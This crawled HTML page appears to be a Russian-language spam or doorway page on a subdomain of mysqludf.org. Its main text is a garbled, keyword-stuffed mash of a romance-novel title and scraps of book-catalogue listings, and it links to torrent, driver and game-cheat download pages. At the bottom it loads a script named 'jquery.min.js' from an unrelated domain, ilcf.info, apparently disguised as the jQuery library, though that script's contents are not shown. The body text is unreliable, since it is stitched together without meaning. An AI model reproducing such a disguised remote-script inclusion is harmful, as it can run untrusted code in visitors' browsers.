

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-babochka-na-ee-pleche-anna-oduvalova.html
body_size: 2524
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бабочка на ее плече анна одувалова - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бабочка на ее плече анна одувалова</h2>
                            </header>
                            <p>Любовное фэнтези, любовно-фантастические романы  Сортировать: По алфавиту По авторам По дате поступления По популярности 22.03.2019 Сем Кресент 1 Двойная неприятность 2 Сильнейшие страсти Даринда Джонс. Название книг, которые начинаются на букву Б. Б.Р. (Барбара Радзивилл из Явожно-Щаковой) Михал Витковский Б.Р.Е.Н.Д. Повод для убийства Лидия Орлова Ба-Дуань-Цзинь (Восемь кусков парчи) Фэн Шао. Современные любовные романы Список жанров. Сортировать: По алфавиту По авторам По дате поступления По популярности 22.03.2019 Оксана Николаевна Сергеева. А в преисподней такая тишь… - Чарльз Вильямс; А вдруг? - Екатерина Чернявская; А ведь жизнь так коротка. 
Любовное фэнтези, любовно-фантастические романы  Сортировать: По алфавиту По авторам. Список книг отсортированных по названию, первая буква. Современные любовные романы Список жанров. Сортировать: По алфавиту По авторам По дате. А в преисподней такая тишь… - Чарльз Вильямс; А вдруг? - Екатерина Чернявская; А ведь жизнь. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-adb-drayver-skachat-dlya-windows-xp.html">Adb драйвер скачать для windows xp</a></li>
                                <li><a href="a435d2-fifa-07-skachat-s-torrenta.html">Fifa 07 скачать с торрента</a></li>
                                <li><a href="a435d2-skachat-drayvera-dlya-qhsusb-dload.html">Скачать драйвера для qhsusb dload</a></li>
                                <li><a href="a435d2-fraps-snimaet-tolko-30-sekund-chto-delat.html">Фрапс снимает только 30 секунд что делать</a></li>
                                <li><a href="a435d2-ncs-dummy-rus-skachat.html">Ncs dummy rus скачать</a></li>
                                <li><a href="a435d2-elbrus-dzhanmirzaev-ya-tebya-lyublyu-tekst-pesni.html">Эльбрус джанмирзаев я тебя люблю текст песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Любовное фэнтези, любовно-фантастические романы Флибуста.</li>
<li>Онлайн книги отсортированные по названию, первая буква.</li>
<li>Современные любовные романы Флибуста.</li>
<li>Каталог книг Flibusta.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-12-gimnaziya-raspisanie-urokov.html">12 гимназия расписание уроков</a></li>
                                            <li><a href="a435d2-skachat-serial-chuzhoy-sredi-svoih-torrent.html">Скачать сериал чужой среди своих торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-chit-esp-ks-1-6.html">Скачать чит esp кс 1 6</a></li>
                                            <li><a href="a435d2-skachat-igru-cherez-torrent-fermer-simulyator-2014.html">Скачать игру через торрент фермер симулятор 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-antimag-zhilcova-skachat-fb2.html">Антимаг жильцова скачать fb2</a></li>
                                            <li><a href="a435d2-butyrka-skachat-besplatno-vse-pesni-torrent.html">Бутырка скачать бесплатно все песни торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-mechet-parizhskoy-bogomateri-skachat-pdf-besplatno.html">Мечеть парижской богоматери скачать pdf бесплатно</a></li>
                                            <li><a href="a435d2-kratkoe-soderzhanie-chehova-nalim.html">Краткое содержание чехова налим</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
